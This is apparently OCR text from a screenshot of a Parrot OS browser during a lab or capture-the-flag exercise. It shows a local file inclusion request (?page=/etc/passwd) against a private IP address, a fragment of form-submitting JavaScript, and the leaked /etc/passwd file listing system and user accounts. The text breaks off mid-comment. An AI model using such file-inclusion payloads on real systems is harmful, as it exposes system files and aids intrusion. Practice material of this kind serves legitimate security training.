 view-source:http://192.168.142.128/?page=/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
14 hiddenField.setAttribute("type", "hidden");
15 hiddenField.setAttribute("name", key);
16 hiddenField.setAttribute("value", params[key]);
17
18 form.appendChild(hiddenField);
19 }
20 }
21
22 document.body.appendChild(form);
23 form.submit();
24 }
25 </script>
26
27
28 root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
40 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
41 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
42 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
43 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
44 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
45 syslog:x:104:108::/home/syslog:/bin/false
46 _apt:x:105:65534::/nonexistent:/bin/false
47 uuidd:x:107:111::/run/uuidd:/bin/false
48 walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash
49 sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
50 mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
51 steven?:x:1001:1001::/home/steven?:/bin/bash
52 ircd:x:1003:1003:,,,:/home/ircd:/bin/bash<!--This is what we call 'dis-information' in the cyber secur